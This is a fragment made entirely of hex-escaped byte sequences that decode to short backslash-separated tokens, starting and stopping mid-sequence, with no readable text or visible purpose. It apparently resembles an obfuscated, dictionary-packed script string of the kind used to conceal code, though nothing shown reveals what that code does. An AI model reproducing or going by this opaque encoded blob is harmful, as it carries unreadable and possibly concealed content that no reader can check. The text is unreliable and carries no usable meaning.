x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x